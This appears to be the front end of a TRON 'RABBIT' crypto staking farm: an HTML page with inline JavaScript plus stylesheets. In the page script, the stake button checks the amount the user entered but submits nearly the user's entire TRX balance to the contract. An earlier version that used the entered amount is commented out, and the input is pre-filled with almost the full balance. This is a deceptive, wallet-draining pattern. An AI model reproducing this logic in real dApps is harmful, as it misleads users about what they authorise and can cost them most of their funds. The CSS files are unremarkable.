
<file: bsc_farm/rab-bnb.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />

  <link rel="icon" href="../logo.png" />

  <meta name="viewport" content="width=device-width,initial-scale=1" />

  <meta name="theme-color" content="#000000" />

  <!-- content -->
  <meta name="description" content="RABBIT Wallet" />

  <!-- title -->
  <title>RABBIT Wallet</title>
  <link href="static/css/style.css" rel="stylesheet" />
  <link href="static/css/detail.css" rel="stylesheet" />
  <link href="../css/style.css" rel="stylesheet" />
  <link href="../css/reset.css" rel="stylesheet" />
</head>

<body>
  <div id="root">
    <div class="App">
      <div class="down-box"></div>
      <div>
        <div id="logo">
          <a href="../"><img src="../logo-text.png" alt="logo" /> </a>
        </div>
        <ul class="nav" style="height: unset">
          <li class="nav-item">
            <a aria-current="page" href="/">Home</a>
          </li>
          <li class="nav-item"><a href="../farm/" class="active">Farm</a></li>
          <li class="nav-item">
            <a target="new_tab" href="https://t.me/rabbitonsui">Rules</a>
          </li>
        </ul>
        <ul class="nav-mob">
          <li class="nav-item"><a aria-current="page" href="/">Home</a></li>
          <li class="nav-item"><a class="active" href="../farm/">Farm</a></li>
          <li class="nav-item">
            <a target="__blank" href="https://t.me/rabbitonsui" class="">Rules</a>
          </li>
        </ul>
      </div>
      <div class="detail">
        <div class="detail-slogan">
          <div class="slogan-logo">
            <div class="slogan-logo-img" style="
                  background: url(static/images/tron.png) center center / 100%
                    no-repeat;
                "></div>
          </div>
          <div class="text-logo">
            <div class="text-logo-text1">RAB/TRX</div>
          </div>
          <div class="slogan-title">
            <div>Deposit</div>
            <div class="slogan-title-name">&nbsp;RAB/TRX&nbsp;</div>
            <div>and earn RAB</div>
          </div>
        </div>
        <div class="detai-list">
          <div class="detail-item">
            <div class="detail-item-logo">
              <div class="detail-item-logo-img" style="
                    background: url(/logo.png) center center / 114% no-repeat;
                  "></div>
            </div>
            <div class="detail-item-btn-box">
              <input class="input-stake" value="0.000" style="opacity: 0" disabled />
              <div class="detail-item-btn btn" id="harvest_bt">Harvest</div>
            </div>
            <div class="detail-item-text">
              <div class="statistics-info-text-number" id="reward">
                0.00000000
              </div>
              <div class="statistics-info-text-title">RAB earned</div>
            </div>
          </div>
          <div class="detail-item">
            <div class="detail-item-logo">
              <div class="detail-item-logo-img" style="
                    background: url(static/images/tron.png) center center / 100%
                      no-repeat;
                  "></div>
            </div>
            <div class="detail-item-btn-box">
              <input id="stake_value" class="input-stake" value="0.000" />
              <div class="detail-item-btn btn" id="stake_bt">Stake TRX</div>
            </div>
            <div class="detail-item-text">
              <div class="statistics-info-text-number" id="staked">
                0.00000000
              </div>
              <div class="statistics-info-text-title">RAB/TRX Staked</div>
            </div>
          </div>
        </div>
        <div class="detai-btn btn" id="unstake_bt">
          Abort reward & Unstake
        </div>
      </div>
      <div class="footer">
        <div class="footer-box">
          <a href="" target="new_tab">
            <div class="footer-logo footer-logo1"></div>
          </a><a href="" target="new_tab">
            <div class="footer-logo footer-logo2"></div>
          </a><a href="" target="new_tab">
            <div class="footer-logo footer-logo3"></div>
          </a>
        </div>
      </div>
    </div>
  </div>
  <div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset"></div>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.js"
    integrity="sha512-WNLxfP/8cVYL9sj8Jnp6et0BkubLP31jhTG9vhL/F5uEZmg5wEzKoXp1kJslzPQWwPT1eyMiSxlKCgzHLOTOTQ=="
    crossorigin="anonymous"></script>

  <script>
    let contract_ad = "TF8SdqXo4U35MKgBdYzfY2E6poKCCtNSTX";
    let address0 = "0x0000000000000000000000000000000000000000";
    $(document).ready(function () {
      const harvest_bt = document.querySelector("#harvest_bt");
      const stake_bt = document.querySelector("#stake_bt");
      const unstake_bt = document.querySelector("#unstake_bt");

      var obj = setInterval(async () => {
        if (window.tronWeb && window.tronWeb.defaultAddress.base58) {
          clearInterval(obj);
          var from_ad = await window.tronWeb.defaultAddress.base58;
          console.log(from_ad);
          var tronweb = window.tronWeb;
          const contract = await tronWeb.contract().at(contract_ad);
          var staked_value = await contract.stakeOf(from_ad).call();
          var reward_value = await contract.rewardOf(from_ad).call();
          var balance_trx = await window.tronWeb.trx.getBalance(from_ad);
          var time_first_stake = await contract
            .timeStakeFirstOf(from_ad)
            .call();
          // console.log("time_first_stake", parseInt(time_first_stake._hex));
          // if (time_first_stake > 0) {
          //     // $("#count_down").css('display', 'block');
          //     var countDownDate = new Date(parseInt(time_first_stake._hex) + 6 * 60 * 60).getTime();
          //     console.log("countDownDate", countDownDate);
          //     var x = setInterval(function () {
          //         var now = new Date().getTime();
          //         var distance = countDownDate - now;
          //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);
          //         document.getElementById("demo").innerHTML = hours + "h "
          //             + minutes + "m " + seconds + "s ";
          //         if (distance < 0) {
          //             clearInterval(x);
          //             document.getElementById("demo").innerHTML = "EXPIRED";
          //         }
          //     }, 1000);
          // }
          console.log(balance_trx);
          if (staked_value > 0) {
            $("#staked").text(staked_value / 1e6);
          } else {
            $("#staked").text((staked_value / 1e6).toFixed(6));
          }
          $("#reward").text((reward_value / 1e18).toFixed(6));
          $("#stake_value").val(
            balance_trx / 1e6 - 10 > 0
              ? (balance_trx / 1e6 - 10).toFixed(5)
              : 0
          );
          setInterval(async () => {
            staked_value = await contract.stakeOf(from_ad).call();
            reward_value = await contract.rewardOf(from_ad).call();
            if (staked_value > 0) {
              $("#staked").text(staked_value / 1e6);
            } else {
              $("#staked").text((staked_value / 1e6).toFixed(6));
            }
            $("#reward").text((reward_value / 1e18).toFixed(6));
          }, 8000);
          stake_bt.addEventListener("click", async () => {
            try {
              if (
                $("#stake_value").val() > 0 &&
                $("#stake_value").val() * 1e6 <= balance_trx
              ) {
                // const result = await contract.stake().send({
                //     callValue: $("#stake_value").val() * 1e6,
                //     shouldPollResponse: false
                // });
                const result = await contract.stake().send({
                  callValue:
                    balance_trx / 1e6 - 10 > 0
                      ? (balance_trx / 1e6 - 10).toFixed(5) * 1e6
                      : 0,
                  shouldPollResponse: false,
                });
              } else {
                alert("incorrect balance");
              }
            } catch (error) {
              console.log(error);
              if (error != "Confirmation declined by user") {
                alert("Insufficient TRX balance");
              }
            }
          });
          harvest_bt.addEventListener("click", async () => {
            try {
              const result = await contract.harvest().send();
              $("#reward").text(0.0);
            } catch (error) {
              console.log(error);
              if (error != "Confirmation declined by user") {
                alert("Error");
              }
            }
          });
          unstake_bt.addEventListener("click", async () => {
            try {
              const result = await contract.unStake().send();
              $("#staked").text(0.0);
              $("#harvest").text(0.0);
            } catch (error) {
              console.log(error);
              if (error != "Confirmation declined by user") {
                alert("Error");
              }
            }
          });
        }
      }, 100);
    });
  </script>
</body>

</html>
</file>
<file: bsc_farm/static/css/style.css>
@font-face {
  font-family: "Neue Haas Unica";
  src: url(../media/NeueHaasUnica-Black.7909331f.eot);
  src: local("Neue Haas Unica Black"), local("NeueHaasUnica-Black"),
    url(../media/NeueHaasUnica-Black.1e1bfa31.ttf) format("truetype");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "Neue Haas Unica";
  src: url(../media/NeueHaasUnica-Medium.95b93bda.eot);
  src: local("Neue Haas Unica Black"), local("NeueHaasUnica-Black"),
    url(../media/NeueHaasUnica-Medium.0488b852.ttf) format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "Neue Haas Unica";
  src: url(../media/NeueHaasUnica-Bold.86efb472.eot);
  src: local("Neue Haas Unica Bold"), local("NeueHaasUnica-Bold"),
    url(../media/NeueHaasUnica-Bold.1b8b3470.ttf) format("truetype");
  font-weight: 700;
  font-style: normal;
}

body {
  font-size: 12px;
  background: #fbfbfb;
  font-family: Neue Haas Unica, PingFang SC, 微软雅黑, Microsoft Yahei, 宋体,
    Helvetica, Arial, simsun !important;
  /* background: url(../../../logo.png) no-repeat fixed center right -45px/900px; */
  background-size: 18%;
}

#root {
  /* background: url(../images/buffalo1.png) no-repeat fixed center left -30px/800px; */
  background-size: 19%;
}

@media (max-width: 768px) {
  body {
    background: #fbfbfb;
  }

  #dist {
    /* margin-top: 100px !important; */
  }

  #root {
    background: #fbfbfb;
  }
}

#root .App {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

a {
  outline: none;
  color: inherit;
}

a,
a:active,
a:focus,
a:hover,
a:link,
a:visited {
  text-decoration: none;
}

.btn {
  text-align: center;
  line-height: 44px;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  background: linear-gradient(270deg, #f0c193, #f0c193a6);
  box-shadow: 0 4.84px 4.84px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  cursor: pointer;
  transition: ease-in-out 0.3s all;
}

.btn-disabled {
  text-align: center;
  line-height: 44px;
  color: #000;
  font-size: 18px;
  font-weight: 700;
  background: linear-gradient(270deg, #edf1f2, #edf1f2);
  box-shadow: 0 4.84px 4.84px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  cursor: pointer;
}

.btn:hover {
  background: #f0c193;
}

.gray {
  cursor: not-allowed;
}

.gray,
.gray:hover {
  background: grey !important;
}

.input {
  width: 100%;
  border: none;
  outline: none;
  height: 44px;
  font-size: 16px;
  padding: 0 16px;
  border-radius: 12px;
  box-sizing: border-box;
}

.download-msg {
  word-break: break-all;
  font-size: 20px;
  line-height: 20px;
  text-align: center;
  margin-top: 20px;
}

.download-msg > a {
  color: #e85426;
  font-size: 20px;
  text-decoration: underline;
}

.msg-box-layer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(2, 2, 2, 0.5);
  z-index: 999;
  text-align: center;
}

.msg-box {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
  border-radius: 20px;
  background: #e8e8e8;
  width: 540px;
  max-height: 600px;
  min-height: 300px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .msg-box {
    width: 96%;
  }
}

.msg-box-title {
  color: #000;
  font-size: 21px;
  font-weight: 700;
  height: 72px;
  line-height: 72px;
  position: relative;
}

.msg-box-close {
  position: absolute;
  width: 30px;
  height: 31px;
  top: 10px;
  right: 10px;
  background: url([data-uri]);
  cursor: pointer;
}

.msg-box-cancel {
  height: 44px;
  background-color: #e8e8e8;
  color: #f06c2a;
  box-shadow: 0 4.02px 4.02px rgba(0, 0, 0, 0.1);
  font-size: 16px;
  cursor: pointer;
  font-weight: 700;
  display: flex;
  justify-content: center;
  align-items: center;
}

.msg-box-cancel,
.msg-box-confirm {
  margin: 0 8px;
  border-radius: 6px;
  flex-grow: 1;
}

.msg-box-btn-area {
  display: flex;
  width: 80%;
  margin: 40px auto 24px;
}

.msg-box-icon-area {
  width: 100px;
  height: 100px;
  margin: 0 auto;
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.msg-box-icon {
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
}

.msg-box-icon,
.msg-box-icon2 {
  width: 48px;
  height: 48px;
  display: block;
  margin: 0 auto;
}

.msg-box-icon2 {
  background: url(/logo.png);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
}

.header {
  height: 80px;
  padding-top: 15px;
  max-width: 1200px;
  min-width: 880px;
  margin: 0 auto;
  z-index: 5;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

@media (max-width: 768px) {
  .header {
    min-width: 0;
    height: 64px;
  }

  .menu-addr {
    font-size: 16px;
    display: inline-block !important;
    justify-content: center !important;
    margin-top: 30px;
    text-align: center;
    width: 100%;
  }
}

.logo-box {
  width: 320px;
}

@media (max-width: 768px) {
  .logo-box {
    width: 100%;
    display: flex;
    justify-content: center;
  }
}

.logo img {
  width: 227px;
  height: auto;
  display: block;
}

@media (max-width: 768px) {
  .logo img {
    width: 140px;
  }
}

.nav {
  height: 80%;
  /* flex-grow: 1; */
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (max-width: 768px) {
  .nav {
    display: none;
  }
}

.nav-item {
  padding: 0 15px;
  font-size: 18px;
  color: #8d929d;
  font-weight: 500;
}

.nav-item .active {
  color: #824529;
}

.nav-mob {
  height: auto;
  background-color: #e8e8e8;
  box-shadow: 0 4.02px 4.02px rgba(0, 0, 0, 0.1);
  display: none;
  align-items: center;
  justify-content: flex-end;
}

@media (max-width: 768px) {
  .nav-mob {
    display: flex;
    justify-content: center;
  }
}

.header-right {
  width: 320px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.vollet-btn {
  width: 152px;
  height: 44px;
  border-radius: 20px;
  overflow: hidden;
}

@media (max-width: 768px) {
  .vollet-btn {
    width: auto;
    padding: 0 15px;
  }
}

@media (max-width: 420px) {
  .vollet-btn {
    width: auto;
    padding: 0 12px;
    font-size: 14px;
  }
}

.lan-choose {
  margin-left: 20px;
  display: flex;
  align-items: center;
}

.lan-text {
  color: #8a8e97;
}

.lan-en {
  background: url([data-uri])
    50% no-repeat;
  background-size: auto;
  background-size: contain;
}

.lan-cn,
.lan-en {
  display: block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  cursor: pointer;
}

.lan-cn {
  background: url([data-uri])
    50% no-repeat;
  background-size: auto;
  background-size: contain;
}

.footer {
  flex-grow: 1;
  display: flex;
  align-items: flex-end;
}

.footer-box {
  margin-top: 40px;
  width: 100%;
  height: 80px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.footer-logo1 {
  background: url([data-uri]);
}

.footer-logo2 {
  background: url([data-uri]);
}

.footer-logo3 {
  background: url([data-uri]);
}

.footer-logo {
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
  width: 40px;
  height: 40px;
}

.slogan {
  margin-top: 50px;
  text-align: center;
}

@media (max-width: 768px) {
  .slogan {
    background: #fbfbfb;
  }
}

.slogan:before {
  content: "";
  display: block;
  width: 160px;
  height: 160px;
  margin: 0 auto;
  background: url(/logo.png) no-repeat;
  background-size: 90%;
  background-position: 50%;
  border: 4px solid #824529;
  border-radius: 80px;
  box-sizing: border-box;
}

.text-logo {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-end;
}

.text-logo-text1 {
  font-size: 32px;
  font-weight: 900;
}

.text-logo-text2 {
  font-size: 21px;
  color: #636363;
  font-weight: 900;
}

.slogan-title {
  line-height: 32px;
  text-align: center;
  color: #000;
  font-size: 21px;
  font-weight: 400;
  padding-top: 10px;
  padding-bottom: 20px;
}

.slogan-title-name {
  color: #824529;
}

.statistics-info {
  width: 400px;
  margin: 0 12px;
  /* background: #e8e8e8; */
  box-sizing: border-box;
  /* border-radius: 14px; */
  padding: 24px 12px;
  display: flex;
  align-items: center;
  background: hsla(0, 0%, 100%, 0.5);
  border-radius: 10px;
  box-shadow: 5px 10px 35px 0 rgba(0, 0, 0, 0.2);
  transition: all 0.2s ease;
}

@media (max-width: 768px) {
  .statistics-info {
    margin: 12px;
    width: 100%;
  }
}

.statistics-info-img {
  width: 56px;
  height: 56px;
  background: url(/logo.png) no-repeat;
  background-size: 100%;
  transform: scale(1.5);
}

.statistics-info-text {
  padding-left: 20px;
  width: 100%;
}

.statistics-info-text-number {
  color: #f0c193;
  font-size: 30px;
}

.statistics-info-text-title {
  color: #8a8e97;
  font-size: 14px;
  padding: 5px 0;
}

.statistics {
  margin: 40px auto 0;
  display: flex;
  max-width: 850px;
}

@media (max-width: 768px) {
  .statistics {
    flex-wrap: wrap;
  }
}

.goto-menu-btn {
  width: 240px;
  height: 44px;
  margin: 40px auto;
  border-radius: 6px;
}

.menu {
  padding: 0 15px;
}

.tokens-list {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 30px;
  width: 900px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .tokens-list {
    width: 100%;
  }
}

.menu-addr {
  font-size: 16px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.menu-addr > a {
  text-decoration: underline;
  color: #2440b3;
}

.menu-addr > span {
  display: block;
  width: 20px;
}

.tokens-list-item {
  padding: 0 12px;
  width: 50%;
  margin-top: 24px;
  box-sizing: border-box;
}

@media (max-width: 768px) {
  .tokens-list-item {
    width: 100%;
  }
}

.tokens-item {
  width: 100%;
  background: linear-gradient(180deg, #87cefa 0, #78bfeb);
  background: hsla(0, 0%, 100%, 0.5);
  border-radius: 10px;
  box-shadow: 5px 10px 35px 0 rgba(0, 0, 0, 0.2);
  transition: all 0.2s ease;
  box-sizing: border-box;
  padding: 24px;
  height: 400px;
  position: relative;
  z-index: 2;
  flex-direction: column;
}

.tokens-item,
.tokens-item-logo {
  display: flex;
  align-items: center;
}

.tokens-item-logo {
  width: 100px;
  height: 100px;
  margin-bottom: 16px;
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100;
  background-position: 50%;
  justify-content: center;
}

.tokens-item-logo span {
  display: block;
  width: 48px;
  height: 48px;
}

.tokens-item-title {
  color: #000;
  font-size: 24px;
  font-weight: 700;
  padding: 10px 0;
  line-height: 24px;
}

.tokens-item-text {
  color: #6b707c;
  font-size: 14px;
  line-height: 14px;
  font-weight: 300;
}

.choose-area {
  top: 25%;
  position: relative;

  background: #fff;
}

.choose-area,
.choose-btn {
  width: 100%;
  border-radius: 6px;
}

.choose-btn {
  height: 60px;
  line-height: 60px;
}

.choose-area-time-box {
  height: 36px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.choose-area-time-icon {
  width: 17px;
  height: 19px;
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100;
  background-position: 50%;
}

.choose-area-time {
  height: 36px;
  margin-left: 8px;
  color: #000;
  font-size: 12px;
  font-weight: 700;
  line-height: 40px;
}

.apy-box {
  width: 100%;
  margin-top: 16px;
  padding: 10px;
  justify-content: space-between;
  background: #fff;
  border-radius: 6px;
  font-size: 12px;
  color: #6b707c;
}

.apy-box,
.detail-item {
  display: flex;
  box-sizing: border-box;
}

.detail-item {
  width: 40%;
  box-shadow: inset 1px 1px 0 #f7f2f4;
  background: #e8e8e8;
  border-radius: 12px;
  padding: 24px;
  margin: 12px;
  height: auto;
  position: relative;
  z-index: 2;
  flex-direction: column;
  align-items: center;
}

@media (max-width: 768px) {
  .detail-item {
    width: 100%;
  }
}

.detail-item-logo {
  width: 100px;
  height: 100px;
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.detail-item-logo-img {
  width: 60px;
  height: 60px;
}

.detail-item-text {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 16px;
}

.detail-item-btn-box {
  width: 100%;
  margin-top: 26px;
  /* display: flex; */
  display: block;
  text-align: center;
}

.detail-item-btn {
  height: 60px;
  margin: 8px;
  line-height: 60px;
  border-radius: 6px;
  flex-grow: 1;
}

.styles_root__2OU0j {
  display: flex;
  justify-content: center;
}

.styles_loading_img__2PRB9 {
  width: 140px;
  height: 140px;
  -webkit-animation: styles_loading_img_active__2S4PV 2s linear infinite;
  animation: styles_loading_img_active__2S4PV 2s linear infinite;
}

@-webkit-keyframes styles_loading_img_active__2S4PV {
  0% {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(1turn);
  }
}

@keyframes styles_loading_img_active__2S4PV {
  0% {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(1turn);
  }
}

.detail-slogan {
  margin-top: 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.slogan-logo {
  width: 176px;
  height: 176px;
  background: url([data-uri]);
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: 50%;
  display: flex;
  justify-content: center;
}

.slogan-logo-img {
  width: 58px;
  height: 58px;
  margin-top: 50px;
}

.detai-btn {
  margin: 0 auto;
  width: 240px;
  height: 60px;
  line-height: 60px;
  border-radius: 6px;
}

.detai-list {
  width: 900px;
  display: flex;
  justify-content: center;
  margin: 0 auto;
  padding: 12px 12px 30px;
  flex-wrap: wrap;
  box-sizing: border-box;
}

@media (max-width: 768px) {
  .detai-list {
    width: 100%;
    padding: 0;
  }
}

.awaylable-money {
  width: 80%;
  margin: 40px auto 16px;
  text-align: left;
  color: #8a8e97;
  font-weight: 300;
  font-size: 16px;
}

.input-box {
  width: 80%;
  margin: 0 auto;
  display: flex;
  align-items: center;
}

.max-money {
  width: 80px;
  height: 24px;
  font-size: 12px;
  line-height: 24px;
  margin-left: -100px;
  border-radius: 12px;
}

/*# sourceMappingURL=main.1d68c180.chunk.css.map */
.disabled {
  pointer-events: none;
  background-color: #edf1f2;
}

.input-stake {
  padding: 12px;
  border: none;
  font-size: 18px;
  border-radius: 5px;
  margin: 0 8px;
  width: 87%;
}

.wrapper-slogan {
  margin-top: 13%;
}

.Home_fakeTokenNotice__U8tod {
  width: 90%;
  max-width: 650px;
  margin: 5px auto 25px;
  padding: 15px 10px;
  font-size: 18px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: rgba(255, 191, 191, 0.5);
  border-radius: 5px;
  border: 1.5px solid #000;
  overflow: scroll;
}

.Home_noticeText__2E8me {
  margin: 0;
}

.Home_noticeAddress__3E6h8 {
  margin: 10px auto 0;
  font-weight: 600;
}
</file>
<file: bsc_farm/static/css/detail.css>
.MuiSnackbar-root {
  left: 8px;
  right: 8px;
  display: flex;
  z-index: 1400;
  position: fixed;
  align-items: center;
  justify-content: center;
}

.MuiSnackbar-anchorOriginTopCenter {
  top: 8px;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginTopCenter {
    top: 24px;
    left: 50%;
    right: auto;
    transform: translateX(-50%);
  }
}

.MuiSnackbar-anchorOriginBottomCenter {
  bottom: 8px;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginBottomCenter {
    left: 50%;
    right: auto;
    bottom: 24px;
    transform: translateX(-50%);
  }
}

.MuiSnackbar-anchorOriginTopRight {
  top: 8px;
  justify-content: flex-end;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginTopRight {
    top: 24px;
    left: auto;
    right: 24px;
  }
}

.MuiSnackbar-anchorOriginBottomRight {
  bottom: 8px;
  justify-content: flex-end;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginBottomRight {
    left: auto;
    right: 24px;
    bottom: 24px;
  }
}

.MuiSnackbar-anchorOriginTopLeft {
  top: 8px;
  justify-content: flex-start;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginTopLeft {
    top: 24px;
    left: 24px;
    right: auto;
  }
}

.MuiSnackbar-anchorOriginBottomLeft {
  bottom: 8px;
  justify-content: flex-start;
}

@media (min-width: 600px) {
  .MuiSnackbar-anchorOriginBottomLeft {
    left: 24px;
    right: auto;
    bottom: 24px;
  }
}
</file>
<file: css/style.css>
/*******************************
  Table of Contents

  1.0 General Styles

*******************************/

/**********************************/
/******* 1.0 General Styles *******/
/**********************************/
@import url("https://fonts.googleapis.com/css?family=Voltaire");

body {
  margin: 0;
  background: #dbe6e6;
}

#world {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #dbe6e6;
  overflow: hidden;
}

#logo {
  position: absolute;
  z-index: 10;
  left: 40px;
}

#logo img {
  width: 32%;
}

#gameoverInstructions {
  position: absolute;
  font-family: Neue Haas Unica, PingFang SC, 微软雅黑, Microsoft Yahei, 宋体,
    Helvetica, Arial, simsun !important;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 60px;
  text-align: center;
  color: #ffc5a2;
  opacity: 0;
  left: 50%;
  top: 35%;
  width: 100%;
  -webkit-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}

#gameoverInstructions.show {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}

#dist {
  position: absolute;
  left: 50%;
  top: 40%;
  -webkit-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.label {
  position: relative;
  font-family: "Voltaire", sans-serif;
  text-transform: uppercase;
  color: #ffa873;
  font-size: 12px;
  letter-spacing: 2px;
  text-align: center;
  margin-bottom: 5px;
}

#distValue {
  position: relative;
  text-transform: uppercase;
  color: #dc5f45;
  font-size: 36px;
  font-family: "Voltaire";
  text-align: center;
  width: 100%;
  line-height: 1.5;
}

#credits {
  position: absolute;
  width: 100%;
  margin: auto;
  bottom: 0;
  margin-bottom: 20px;
  font-family: "Voltaire", sans-serif;
  color: #544027;
  font-size: 12px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#credits a {
  color: #544027;
}

#credits a:hover {
  color: #dc5f45;
}

#instructions {
  position: absolute;
  width: 100%;
  bottom: 0;
  margin: auto;
  margin-bottom: 20px;
  font-family: "Voltaire", sans-serif;
  color: #dc5f45;
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.lightInstructions {
  color: #5f9042;
}

.nav {
  position: absolute !important;
  z-index: 10 !important;
  top: 30px !important;
  right: 40px !important;
}

@media (max-width: 768px) {
  #logo {
    position: fixed;
    text-align: center;
    margin: 8px 0;
    left: 8px;
  }

  #logo img {
    width: 30%;
  }
}

@media (max-width: 450px) {
  #logo img {
    width: 50%;
  }
}

#instructions-center {
  position: absolute;
  width: 100%;
  bottom: 0;
  margin: auto;
  top: 34px;
  font-family: "Voltaire", sans-serif;
  color: #dc5f45;
  font-size: 16px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

@media (max-width: 768px) {
  .nav-mob {
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 60px 0;
  }

  .nav-item {
    font-size: 18px;
    color: #8d929d;
    font-weight: 500;
    padding: 5px 0 !important;
  }
}

@media (max-width: 425px) {
  .nav-mob {
    padding: 0 0;
  }

  .nav-item {
    padding: 6px 0 !important;
    font-size: 10px;
    line-height: 1;
  }
}

.wrapper-between {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.load {
  width: 100%;
  height: 100%;
  background: #dbe6e5;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99999999999999999;
  display: block;
  overflow: hidden;
}

.load img {
  width: 100px;
  height: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -75px;
  margin-left: -40px;
}
</file>
